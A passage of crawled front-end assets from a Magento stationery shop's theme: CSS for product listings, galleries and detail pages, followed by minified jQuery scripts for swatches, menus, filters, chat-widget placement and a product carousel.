  margin: 10px 0 5px;
}
.products-list .item .item-inner .box-info-list .product-item-inner {
  margin-bottom: 25px;
}
.products-list .item .item-inner .box-info-list .product-item-inner .more {
  display: none;
}
.toolbar {
  padding: 10px 0;
  margin-bottom: 30px;
  border-top: 1px solid #dddddd;
  border-bottom: 1px solid #dddddd;
}
.toolbar select {
  height: 30px;
}
.toolbar .modes {
  display: inline-block;
  vertical-align: top;
  margin-right: 30px;
  height: 30px;
}
.toolbar .modes .modes-label {
  display: none;
}
.toolbar .modes .modes-mode {
  display: inline-block;
  width: 30px;
  height: 30px;
  background-color: #e9e9e9;
}
.toolbar .modes .modes-mode span {
  display: none;
}
.toolbar .modes .modes-mode.mode-grid {
  margin-right: 5px;
  background-image: url(../images/icon-image.png);
  background-repeat: no-repeat;
  background-position: -12px -171px;
}
.toolbar .modes .modes-mode.mode-grid:hover,
.toolbar .modes .modes-mode.mode-grid.active {
  background-position: -61px -171px;
}
.toolbar .modes .modes-mode.mode-list {
  margin-right: 5px;
  background-image: url(../images/icon-image.png);
  background-repeat: no-repeat;
  background-position: -14px -212px;
}
.toolbar .modes .modes-mode.mode-list:hover,
.toolbar .modes .modes-mode.mode-list.active {
  background-position: -62px -211px;
}
.toolbar .toolbar-amount {
  margin: 0;
}
.toolbar .toolbar-sorter {
  display: inline-block;
  vertical-align: top;
  margin-right: 30px;
}
.toolbar .toolbar-sorter .sorter-label,
.toolbar .toolbar-sorter .sorter-options,
.toolbar .toolbar-sorter .sorter-action {
  display: inline-block;
  vertical-align: middle;
  width: auto;
}
.toolbar .toolbar-sorter .sorter-label {
  line-height: 32px;
  margin: 0;
}
.toolbar .toolbar-sorter .sorter-action {
  display: inline-block;
  padding: 0 5px;
}
.toolbar .toolbar-sorter .sorter-action span {
  display: none;
}
.toolbar .toolbar-sorter .sorter-action.sort-asc:before {
  content: '\f176';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 13px;
}
.toolbar .toolbar-sorter .sorter-action.sort-desc:before {
  content: '\f175';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 13px;
}
.toolbar .limiter {
  display: inline-block;
  vertical-align: top;
}
.toolbar .limiter .label,
.toolbar .limiter .control,
.toolbar .limiter .limiter-text {
  display: inline-block;
  vertical-align: middle;
  width: auto;
}
.toolbar .limiter .label {
  line-height: 32px;
  margin: 0;
}
.toolbar .pages {
  display: inline-block;
  vertical-align: top;
  float: right;
}
.toolbar .pages .pages-label {
  display: none;
}
.toolbar .pages .pages-items .item {
  display: inline-block;
  vertical-align: top;
  min-width: 30px;
  height: 30px;
  border: 1px solid #ddd;
  line-height: 28px;
  text-align: center;
}
.toolbar .pages .pages-items .item:hover a {
  color: #fff;
}
.toolbar .pages .pages-items .item a {
  display: block;
}
.toolbar .pages .pages-items .item a .label {
  display: none;
}
.toolbar .pages .pages-items .item.current {
  color: #fff;
}
.toolbar .pages .pages-items .item.current .label {
  display: none;
}
.toolbar .pages .pages-items .item.pages-item-next a span {
  display: none;
}
.toolbar .pages .pages-items .item.pages-item-next a:before {
  content: '\f105';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.toolbar .pages .pages-items .item.pages-item-previous a span {
  display: none;
}
.toolbar .pages .pages-items .item.pages-item-previous a:before {
  content: '\f104';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.toolbar.toolbar-products .toolbar-amount {
  display: none;
}
.products-sidebar .item {
  margin-bottom: 20px;
}
.products-sidebar .item:last-child {
  margin-bottom: 0;
}
.products-sidebar .item .item-inner .box-image {
  float: left;
  width: 85px;
  border: 1px solid #ddd;
}
.products-sidebar .item .item-inner .box-info {
  margin-left: 100px;
}
.products-sidebar .item .item-inner .box-info .product-name {
  font-size: 116.67%;
  margin-bottom: 5px;
  font-weight: normal;
}
.products-sidebar .item .item-inner .box-info .product-reviews-summary {
  margin-bottom: 7px;
  display: table;
}
.products-sidebar .item .item-inner .box-info .product-reviews-summary .reviews-actions .action.view {
  display: none;
}
.products-sidebar .item .item-inner .box-info .product-reviews-summary.empty {
  padding-top: 0;
  height: 21px;
}
.products-sidebar .item .item-inner .box-info .product-reviews-summary.empty .reviews-actions {
  display: block;
  width: 74px;
  margin-top: 7px;
  height: 12px;
  background: url(../images/rating_icon.png) repeat-x left bottom;
}
.products-sidebar .item .item-inner .box-info .product-reviews-summary.empty .reviews-actions a {
  display: none;
}
.products-sidebar .item .item-inner .box-info .product-item-actions .actions-primary {
  padding: 10px 0;
}
.products-sidebar .item .item-inner .box-info .product-item-actions .actions-secondary a {
  display: block;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .products-grid .item .item-inner .box-info {
    padding: 10px 10px 20px;
  }
  .products-grid .item .item-inner .box-info .bottom-action .btn-action.btn-cart:before {
    display: none;
  }
  .sm_quickview_handler {
    display: none !important;
  }
  #layered-filter-block .wrap-price-shopby .btn-shopby {
    float: none !important;
    width: 100% !important;
  }
  #layered-filter-block .wrap-price-shopby .price-input {
    float: none !important;
    width: 100% !important;
    display: table;
    margin-bottom: 6px;
  }
  #layered-filter-block .wrap-price-shopby .price-input .txt-price-shopby {
    width: 48%;
    margin: 0;
  }
  #layered-filter-block .wrap-price-shopby .price-input .txt-price-shopby:last-child {
    float: right;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .products-grid .item .item-inner .box-info {
    padding: 10px 10px 20px;
  }
  .products-grid .item .item-inner .box-info .bottom-action .btn-action.btn-cart:before {
    display: none;
  }
  .sm_quickview_handler {
    display: none !important;
  }
}
@media (max-width: 767px) {
  .sm_quickview_handler {
    display: none !important;
  }
  .products-grid .item .item-inner .box-info {
    padding: 10px 10px 20px;
  }
  .products-grid .item .item-inner .box-info .bottom-action .btn-action.btn-cart:before {
    display: none;
  }
  .toolbar-top .modes,
  .toolbar-top .toolbar-sorter {
    margin-right: 20px;
  }
  .toolbar-top .pages {
    display: none;
  }
  .toolbar-bottom .toolbar-sorter,
  .toolbar-bottom .limiter {
    display: none;
  }
  .products-list .item .item-inner .box-image-list {
    width: 150px;
  }
  .products-list .item .item-inner .box-info-list {
    margin-left: 160px;
  }
}
@media (max-width: 480px) {
  .toolbar .modes {
    margin-right: 10px;
  }
  .toolbar-top .limiter {
    float: none;
    width: 100%;
    border-top: 1px solid #ddd;
    padding-top: 10px;
    margin-top: 10px;
  }
  .products-list .item .item-inner .box-image-list,
  .products-list .item .item-inner .box-info-list {
    width: 100%;
    margin: 0;
  }
  .products-list .item .item-inner .box-info-list {
    clear: both;
    padding-top: 10px;
  }
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb--icon,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb--icon {
  display: none;
}
.services-sidebar {
  border: 1px solid #ebebeb;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  padding: 10px 20px;
  margin-bottom: 30px;
}
.services-sidebar li .service-content {
  border-bottom: 1px dashed #ebebeb;
  padding: 25px 0;
}
.services-sidebar li .service-content .service-icon {
  display: inline-block;
  font-size: 30px;
  line-height: 1.2;
  min-width: 36px;
  text-align: center;
  vertical-align: top;
}
.services-sidebar li .service-content .service-info {
  display: inline-block;
  vertical-align: top;
  padding-left: 10px;
}
.services-sidebar li .service-content .service-info h4 {
  font-size: 116.67%;
  font-weight: 700;
  text-transform: uppercase;
}
.services-sidebar li .service-content .service-info p {
  margin: 0;
}
.services-sidebar li:last-child .service-content {
  border: none;
}
.fancybox-lock .menu-ver-content {
  z-index: 9990 !important;
}
.thumb-item.lslide {
  padding-bottom: 5px;
}
.product-info-main .swatch-opt {
  margin: 0;
}
.page-product-downloadable .product-options-wrapper,
.page-product-downloadable .product-options-bottom {
  float: none !important;
  width: 100% !important;
}
.page-product-downloadable .product-info-main .product-options-bottom .price-box {
  display: none;
}
.fotorama__stage__frame .fotorama__img {
  margin-left: -2px;
}
.gallery-placeholder {
  position: relative;
}
.magnifier-preview {
  left: 100% !important;
  right: auto !important;
  top: 0 !important;
}
.product.attribute.overview {
  margin-bottom: 20px;
}
.page-product-downloadable .field.choice .label span {
  float: left;
}
.page-product-downloadable .field.choice .label .sample.link {
  float: right;
}
.bundle-summary {
  clear: both;
}
.page-product-bundle .fieldset-bundle-options {
  margin-bottom: 0;
}
.page-product-bundle .field.option .control .qty {
  width: 35px;
  text-align: center;
}
.page-product-bundle .block-bundle-summary .bundle-summary,
.page-product-bundle .block-bundle-summary .product-image-container,
.page-product-bundle .block-bundle-summary .title {
  display: none;
}
.page-product-bundle .product-info-main .bundle-actions,
.page-product-bundle .product-info-main .product-social-links,
.page-product-bundle .product-info-main .action.customization,
.page-product-bundle .product-info-main #customizeTitle {
  display: none;
}
.page-product-bundle .product-add-form {
  display: block !important;
}
.page-product-bundle .product-add-form .bundle-info .control.control-qty-cart {
  width: 70px !important;
  float: left !important;
  margin-top: 5px;
}
.page-product-bundle .product-details .price-box.price-configured_price {
  display: block;
}
.bundle-options-wrapper {
  clear: both;
}
.image-box-detail .product.media {
  overflow: visible;
}
.review-toolbar .limiter {
  display: none;
}
.additional-attributes {
  width: auto;
}
.additional-attributes tr th {
  padding: 8px !important;
  display: block !important;
  font-weight: bold !important;
}
.review-form .action.submit.primary {
  background-color: #333;
}
.review-form .action.submit.primary:focus,
.review-form .action.submit.primary:active,
.review-form .action.submit.primary:hover {
  background-color: #000;
}
.review-control-vote input[type='radio'] {
  position: relative;
  display: none;
}
.fotorama__stage,
.fotorama__nav {
  overflow: visible;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left {
  width: 27px !important;
  height: 27px !important;
  line-height: 25px;
  text-align: center;
  border: 1px solid #ddd;
  position: absolute;
  top: 50% !important;
  margin-top: -14px;
  background-color: #fff;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb__arr,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb__arr {
  display: none;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right:hover:before,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left:hover:before {
  color: #fff;
}
.fotorama__dot {
  border: 1px solid #ddd !important;
  width: 10px !important;
  height: 10px !important;
  border-radius: 5px !important;
  -webkit-border-radius: 5px !important;
}
body .fotorama--fullscreen {
  z-index: 999999 !important;
}
.fotorama__thumb__arr {
  transition: none !important;
  -webkit-transition: none !important;
}
.fotorama__thumb-border {
  background: none;
}
.fotorama__wrap--slide .fotorama__stage__frame {
  border: 1px solid #ddd;
}
.fotorama__thumb {
  border: 1px solid #ddd;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right {
  right: 10px !important;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right:before {
  content: '\f105';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 24px;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left {
  left: 10px !important;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left:before {
  content: '\f104';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 24px;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right {
  text-align: center;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right:before {
  content: '\f107';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 30px;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left {
  text-align: center;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left:before {
  content: '\f106';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 30px;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr {
  background-color: rgba(255, 255, 255, 0.9) !important;
}
.image-box-detail {
  position: static;
}
.magnifier-preview {
  border: 1px solid #ddd;
}
.box-tocart.update .field.qty .control {
  width: 70px;
  margin-top: 5px;
}
.product-add-form .box-tocart {
  float: left;
}
.fieldset.review-fieldset {
  margin-bottom: 0;
}
.detail-title {
  font-size: 133.33%;
  font-weight: 700;
  margin-bottom: 20px;
  color: #444;
  border-bottom: 1px solid #ddd;
  text-transform: uppercase;
  padding-bottom: 3px;
  position: relative;
}
.detail-title:before {
  content: '';
  width: 100px;
  height: 1px;
  position: absolute;
  left: 0;
  bottom: -1px;
}
.related-upsell-wrapper {
  margin-left: -10px;
  margin-right: -10px;
  overflow: hidden;
  padding: 10px;
}
.related-upsell-wrapper .owl-carousel .owl-stage-outer {
  overflow: visible;
}
.related-upsell-wrapper .owl-controls .owl-nav {
  position: absolute;
  top: -53px;
  right: -3px;
}
.related-upsell-wrapper .owl-controls .owl-nav div {
  width: 20px;
  height: 27px;
  border: 1px solid #ddd;
  background: none !important;
  color: #666;
}
.related-upsell-wrapper .owl-controls .owl-nav div:before {
  line-height: 25px !important;
}
.related-upsell-wrapper .owl-controls .owl-nav div:hover:before {
  color: #fff !important;
}
.related-upsell-wrapper .products-grid .item .item-inner {
  margin-bottom: 0;
}
.related-upsell-wrapper .products-grid .item .item-inner .reviews-actions {
  display: none;
}
.product-options-wrapper {
  margin-bottom: 30px;
  padding-top: 10px;
}
.product.info.detailed {
  clear: both;
}
.product.attribute.overview {
  padding-top: 20px;
  clear: both;
}
.media {
  display: block;
  overflow: visible;
  float: left;
  width: 50%;
  margin: 0 0 30px;
  padding-right: 15px;
}
.product-info-main {
  width: 50%;
  float: right;
  padding-left: 15px;
  margin-bottom: 30px;
}
.product-info-main .page-title-wrapper.product .page-title {
  text-transform: none;
  font-weight: 700;
  font-size: 166.67%;
  color: #444;
  margin-bottom: 5px;
}
.product-info-main .page-title-wrapper.product .page-title:before {
  display: none;
}
.product-info-main .product-reviews-summary {
  margin: 10px 0;
  display: table;
}
.product-info-main .price-box {
  margin-bottom: 10px;
  display: inline-block;
}
.product-info-main .price-box .price {
  font-size: 166.67%;
}
.product-info-main .product-info-stock-sku {
  display: inline-block;
  float: right;
  margin-top: 9px;
}
.product-info-main .product-info-stock-sku .available span {
  color: #00abf0;
}
.product-info-main .product-info-stock-sku .available span:before {
  content: '\f046';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  position: relative;
  top: 1px;
  margin-right: 5px;
}
.product-info-main .product-info-stock-sku .sku {
  display: none;
}
.product-info-main .product-options-bottom {
  float: left;
}
.product-info-main .product-options-bottom .box-tocart .fieldset,
.product-info-main .product-add-form .box-tocart .fieldset {
  background-color: #eeeeee;
  display: table;
  margin-right: 10px;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty,
.product-info-main .product-add-form .box-tocart .fieldset .qty {
  float: left;
  margin: 0 !important;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty .label,
.product-info-main .product-add-form .box-tocart .fieldset .qty .label {
  line-height: 40px;
  padding: 0 8px 0 10px !important;
  float: none !important;
  display: table-cell;
  vertical-align: middle;
  margin: 0;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty .control,
.product-info-main .product-add-form .box-tocart .fieldset .qty .control {
  display: table-cell;
  vertical-align: middle;
  padding-right: 20px;
  float: none !important;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty .control #qty,
.product-info-main .product-add-form .box-tocart .fieldset .qty .control #qty {
  width: 35px;
  height: 30px;
  text-align: center;
  margin-right: 0;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .actions,
.product-info-main .product-add-form .box-tocart .fieldset .actions {
  float: left;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .actions button,
.product-info-main .product-add-form .box-tocart .fieldset .actions button {
  color: #fff !important;
  line-height: 40px;
  font-weight: 700;
  height: 40px;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .actions button:hover,
.product-info-main .product-add-form .box-tocart .fieldset .actions button:hover {
  background-color: #444 !important;
}
.product-info-main .product-addto-links,
.product-info-main .product-social-links {
  float: left;
}
.product-info-main .product-addto-links .action,
.product-info-main .product-social-links .action {
  border: 1px solid #adadad;
  display: block !important;
  background-color: transparent;
  float: left;
  line-height: 35px;
  text-align: center;
  color: #000;
  width: 40px;
  height: 40px;
  padding: 0;
  margin-right: 10px;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}
.product-info-main .product-addto-links .action:last-child,
.product-info-main .product-social-links .action:last-child {
  margin-right: 0;
}
.product-info-main .product-addto-links .action.mailto.friend,
.product-info-main .product-social-links .action.mailto.friend {
  display: none !important;
}
.product-info-main .product-addto-links .action:hover,
.product-info-main .product-social-links .action:hover {
  background-color: transparent;
}
.product-info-main .product-addto-links .action span,
.product-info-main .product-social-links .action span {
  display: none;
}
.product-info-main .product-addto-links .action:before,
.product-info-main .product-social-links .action:before {
  color: #000;
}
.product-info-main .product-addto-links .action.tocompare:before,
.product-info-main .product-social-links .action.tocompare:before {
  content: '\f021';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 40px;
  color: #999;
}
.product-info-main .product-addto-links .action.towishlist:before,
.product-info-main .product-social-links .action.towishlist:before {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 40px;
  color: #999;
}
.product-info-main .product-addto-links .action span,
.product-info-main .product-social-links .action span {
  display: none;
}
.product-info-main .product-addto-links .action.mailto.friend,
.product-info-main .product-social-links .action.mailto.friend {
  margin: 0;
}
.product-info-main .product-addto-links .action.mailto.friend:before,
.product-info-main .product-social-links .action.mailto.friend:before {
  line-height: 34px;
}
#addthis_wrap {
  clear: both;
}
.detail-bottom-wrapper {
  padding-top: 40px;
  margin-bottom: 30px;
  clear: both;
}
.detail-bottom-wrapper .product.data.items {
  border: 1px solid #e1e1e1;
}
.detail-bottom-wrapper .product.data.items > .item.title {
  margin-left: -1px !important;
  margin-right: 0 !important;
  border-top: none !important;
}
.detail-bottom-wrapper .product.data.items > .item.title .counter:before {
  content: '(';
}
.detail-bottom-wrapper .product.data.items > .item.title .counter:after {
  content: ')';
}
.detail-bottom-wrapper .product.data.items .data.item.content {
  border: none !important;
  margin-top: 50px !important;
}
.product-image-detail .large-image {
  border: 1px solid #ddd;
  margin-bottom: 10px;
  position: relative;
  padding: 1px;
  text-align: center;
}
.product-image-detail .thumbs-container .thumb-slider .thumb-item .thumb-image {
  border: 1px solid #ddd;
  background-color: #fff;
}
.product-image-detail .thumbs-container .thumb-slider .thumb-item img {
  border: 1px solid transparent;
}
.product-image-detail .thumbs-container .thumb-slider .thumb-item img:hover {
  cursor: pointer;
}
.product-image-detail {
  position: relative;
}
.thumb-vertical .thumbs-container {
  width: 90px;
  position: absolute;
  left: 10px;
  top: 10px;
  z-index: 10002;
}
.thumb-vertical .thumbs-container .lSSlideOuter.vertical .lSAction > a {
  transform: rotate(90deg);
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
}
.fancybox-lock .thumb-vertical .thumbs-container {
  z-index: 9995;
}
@media (min-width: 768px) and (max-width: 991px) {
  .review-ratings ~ .review-content,
  .review-ratings ~ .review-details {
    margin-left: 0 !important;
    margin-right: 0 !important;
    padding-top: 10px;
    clear: both;
  }
}
@media (max-width: 767px) {
  /*.sm-recently-viewed{
        display: none!important;
        visibility: hidden!important;
    }*/
  .catalog-product-view .column.main {
    display: flex;
    flex-direction: column;
  }
  .product-info-main,
  .product.media {
    width: 100%;
    padding-left: 0;
    padding-right: 0;
    float: none;
  }
  .product.media {
    order: -1;
  }
  .additional-attributes tr th {
    display: none !important;
  }
  .review-ratings ~ .review-content,
  .review-ratings ~ .review-details {
    margin-left: 0 !important;
    margin-right: 0 !important;
    padding-top: 10px;
    clear: both;
  }
}
@media (max-width: 480px) {
  .product-info-main .product-addto-links {
    clear: both;
  }
  .sidebar-image {
    display: table;
  }
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/Sm_Market/js/swatch-renderer-mixin.min.js
body_size: 23
content:
define(['jquery'],function($){'use strict';return function(widget){$.widget('mage.SwatchRenderer',widget,{_create:function(){var options=this.options,gallery=$('[data-gallery-role=gallery-placeholder]','.column.main'),productData=this._determineProductData(),$main=productData.isInProductView?this.element.parents('.column.main'):this.element.parents('.product-item-info');if(productData.isInProductView){gallery.data('gallery')?this._onGalleryLoaded(gallery):gallery.on('gallery:loaded',this._onGalleryLoaded.bind(this,gallery));}else{var _data_src=$main.find('.product-image-photo').attr('data-src'),_src=$main.find('.product-image-photo').attr('src');_data_src=typeof _data_src!=='undefined'?_data_src:_src;options.mediaGalleryInitial=[{'img':_data_src}];}
this.productForm=this.element.parents(this.options.selectorProductTile).find('form:first');this.inProductList=this.productForm.length>0;},_Rebuild:function(){return this._super();}});return $.mage.SwatchRenderer;}});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/js/script.min.js
body_size: 979
content:
require(["jquery"],function($){$(document).ready(function(){$('.mobile-menu-sidebar').click(function(){$('body').find('.opacitybg').toggleClass("vis");$('body').toggleClass('navbar-active');$('body').find('.opacitybg2').removeClass("vis");$('.myaccount-nav').removeClass("vis2");});$(".sm_megamenu_title div.sm_megamenu_title").addClass("child_item");$(".sm_megamenu_title .child_item").removeClass("sm_megamenu_title");$(".sm_megamenu_nodrop ").addClass("parent_link");$(".child_item .parent_link").addClass("child_link");$(".parent_link").removeClass("sm_megamenu_nodrop");$(".child_item .child_link").removeClass("parent_link");$("<i class='fa fa-plus'></i>").insertAfter($(".child_item").parent().find(".parent_link "));$(".sm_megamenu_title .child_item").hide();$(".sm_megamenu_title i").click(function(){if($(this).hasClass("fa-plus")){$(this).removeClass("fa-plus");$(this).addClass("fa-minus");}
else{$(this).addClass("fa-plus");$(this).removeClass("fa-minus");}
$(this).parent().parent().find(".child_item").toggle(300);});$('.dropdown_myaccount').addClass("dropdownhide");$(".todashboard").hover(function(){if($('.dropdown_myaccount').hasClass("dropdownhide")){$('.dropdown_myaccount').removeClass("dropdownhide");$('.dropdown_myaccount').addClass("dropdownshow");}},function(){if($('.dropdown_myaccount').hasClass("dropdownshow")){$('.dropdown_myaccount').addClass("dropdownhide");$('.dropdown_myaccount').removeClass("dropdownshow");}});$('.dropdown_myaccount .authorization-link a').append('<i class="fa fa-sign-out"></i>');if($(window).width()>=767){$(".filter-holder .filter-options-content").show();$(".filter-holder .filter-options-title").append('<i class="fa fa-caret-up"></i>');console.log(1);}else{console.log(2);$(".filter-holder .filter-options-content").hide();$(".filter-holder .filter-options-title").append('<i class="fa fa-caret-down"></i>');}
$(".filter-holder").click(function(){if($(this).find("i").hasClass('fa-caret-down')){$(this).find("i").addClass("fa-caret-up");$(this).find("i").removeClass("fa-caret-down");}
else{$(this).find("i").addClass("fa-caret-down");$(this).find("i").removeClass("fa-caret-up");}
$(this).find(".filter-options-content").slideToggle(400);});if($(window).width()<=992){$('iframe[title="chat widget"]').addClass("chatwidget");$('iframe[title="chat widget"]').each(function(index,element){var idx=$(element).attr("id");var el=document.getElementById(idx);el.style.removeProperty('bottom');el.style.removeProperty('box-shadow');});$('iframe[title="chat widget"]').parent().addClass("topbottom");$('iframe[title="chat widget"]').parent().attr('style',"top:unset!important;bottom:125px!important;display:block!important");}
else{$('iframe[title="chat widget"]').each(function(index,element){var idx=$(element).attr("id");var el=document.getElementById(idx);el.style.bottom=0;});$('iframe[title="chat widget"]').removeClass("chatwidget");$('iframe[title="chat widget"]').parent().removeClass("topbottom");$('iframe[title="chat widget"]').parent().attr('style',"display:block!important");}});$(window).bind("load resize",function(){if($(window).width()<=992){$('iframe[title="chat widget"]').addClass("chatwidget");$('iframe[title="chat widget"]').each(function(index,element){var idx=$(element).attr("id");var el=document.getElementById(idx);el.style.removeProperty('bottom');el.style.removeProperty('box-shadow');});$('iframe[title="chat widget"]').parent().addClass("topbottom");$('iframe[title="chat widget"]').parent().attr('style',"top:unset!important;bottom:125px!important;display:block!important");}
else{$('iframe[title="chat widget"]').each(function(index,element){var idx=$(element).attr("id");var el=document.getElementById(idx);el.style.bottom=0;});$('iframe[title="chat widget"]').removeClass("chatwidget");$('iframe[title="chat widget"]').parent().removeClass("topbottom");$('iframe[title="chat widget"]').parent().attr('style',"display:block!important");}});var oop=setInterval(()=>{if($(".admin__data-grid-outer-wrap .block-viewed-products-grid .price-including-tax .price").length>0){$(".admin__data-grid-outer-wrap").insertAfter(".column");$(".admin__data-grid-outer-wrap .block-title").append("<div class='navsli'><div class='sliprev'></div><div class='slinext'></div></div>");$(".sliprev").click(function(){$(".admin__data-grid-outer-wrap .product-items").slick("slickPrev");});$(".slinext").click(function(){$(".admin__data-grid-outer-wrap .product-items").slick("slickNext");});$(".admin__data-grid-outer-wrap .product-items").css({"padding":"0"});$(".admin__data-grid-outer-wrap .product-items").slick({autoplay:false,autoplaySpeed:3000,arrows:false,slidesToShow:4,slidesToScroll:4,responsive:[{breakpoint:1024,settings:{slidesToShow:4,slidesToScroll:4}},{breakpoint:768,settings:{slidesToShow:2,slidesToScroll:2}}]});$(".admin__data-grid-outer-wrap .product-items").addClass("row");$(".admin__data-grid-outer-wrap .product-item").addClass("col-sm-12 col-md-12 col-12");$(".admin__data-grid-outer-wrap .product-item").addClass("prod-item");$(".admin__data-grid-outer-wrap .product-items .slick-list .slick-track .slick-slide").addClass("col-md-12");$(".admin__data-grid-outer-wrap .products-list").addClass("col-md-12");$(".admin__data-grid-outer-wrap .block-viewed-products-grid .product-item-actions").addClass("dfl");$(".admin__data-grid-outer-wrap .block-viewed-products-grid .price-including-tax .price").addClass("fonts");$(".admin__data-grid-outer-wrap .block-viewed-products-grid .product-item-description").addClass("centt");$(".admin__data-grid-outer-wrap .block-viewed-products-grid .product-item-name a").addClass("centt");$(".admin__data-grid-outer-wrap .block-viewed-products-grid .product-item").addClass("hidenumb")
clearInterval(oop);}},5000);var enableBtnsearch=setInterval(()=>{var btnsearch=$(".btn-search-header").attr("disabled");if(btnsearch=="disabled"){$(".btn-search-header").removeAttr("disabled");clearInterval(enableBtnsearch);}},1000);});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/Mageplaza_SocialLogin/js/popup-otp.min.js
body_size: 3538
content:
